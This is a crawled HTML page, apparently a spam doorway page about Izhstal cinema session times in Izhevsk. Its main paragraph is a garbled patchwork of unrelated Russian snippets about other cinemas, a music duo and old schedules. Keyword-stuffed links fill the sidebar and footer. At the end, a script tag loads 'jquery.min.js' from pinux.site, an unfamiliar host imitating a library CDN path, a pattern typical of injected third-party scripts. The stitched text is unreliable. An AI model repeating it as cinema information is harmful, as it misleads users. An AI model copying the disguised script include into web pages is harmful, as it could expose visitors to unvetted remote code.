

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-izhstal-kinoteatr-raspisanie-seansov.html
body_size: 2633
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ижсталь кинотеатр расписание сеансов - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ижсталь кинотеатр расписание сеансов</h2>
                            </header>
                            <p>Кинотеатр Ижсталь, Ижевск, Карла Маркса, 246: расписание сеансов, цены на билеты и онлайн. RAUF & FAIK. Rauf & Faik – дуэт молодых братьев-романтиков, очаровавший всю страну всего за несколько месяцев своим дебютным альбомом «Я люблю тебя». Полное расписание сеансов кинотеатра Ижсталь (кинотеатр закрыт) в Ижевске на портале Киноафиша. Информация о кинотеатре, отзывы пользователей. Информация о кинотеатре Россия в Ижевске: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Расписание работы кинозала 27 и 28 апреля 2019 г. (суббота и воскресенье) 09.00 – Пушистый шпион (100 мин, анимация, комедия) 6+ 10.45 – Букашки 2 (98 мин, анимация). Ижсталь: кинотеатр в Ижевске. Кинотеатры на Яндекс.Афише: расписание интересных мероприятий, полная афиша событий на 2019 год, фотографии, адрес. Похожие места и покупка билетов онлайн. Кинотеатр "Россия" в городе Курган. Расписание сеансов. Афиша фильмов. Скоро в кино. Новости фильмов. Расписание сеансов на сегодня и на все дни в кинотеатре «Москва». 
Киноафиша Ижевска - расписание кинотеатров Ижевска на сегодня и завтра. Расписание сеансов, цены, отзывы, трейлеры и фото к фильмам. Покупка билетов в кинотеатры on-line. Расписание сеансов  Похоже, Вы где-то в Далекой-далекой галактике или Средиземье:) Пожалуйста, выберите Ваш город и кинотеатр. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-raspisanie-6-avtobus-domodedovo.html">Расписание 6 автобус домодедово</a></li>
                                <li><a href="ze0mcx-shema-atf-biologiya.html">Схема атф биология</a></li>
                                <li><a href="ze0mcx-zakony-umnozheniya-5-klass-prezentaciya.html">Законы умножения 5 класс презентация</a></li>
                                <li><a href="ze0mcx-skachat-igry-besplatno-kvesty-ya-ischu-torrent.html">Скачать игры бесплатно квесты я ищу торрент</a></li>
                                <li><a href="ze0mcx-pesnya-o-tachanke-skachat-muzyku.html">Песня о тачанке скачать музыку</a></li>
                                <li><a href="ze0mcx-skachat-kontrolnuyu-rabotu-po-menedzhmentu-besplatno.html">Скачать контрольную работу по менеджменту бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-biobezopasnost-prezentaciya.html">Биобезопасность презентация</a></li>
                                            <li><a href="ze0mcx-mariya-chaykovskaya-skachat-albomy.html">Мария чайковская скачать альбомы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-shema-razmetki.html">Схема разметки</a></li>
                                            <li><a href="ze0mcx-diablo-3-chity-na-ps4.html">Diablo 3 читы на ps4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-rezyume-v-transneft-obrazec.html">Резюме в транснефть образец</a></li>
                                            <li><a href="ze0mcx-skachat-film-valli-na-android.html">Скачать фильм валли на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-blank-registraciya-ooo.html">Бланк регистрация ооо</a></li>
                                            <li><a href="ze0mcx-povest-schepka-kratkoe-soderzhanie.html">Повесть щепка краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
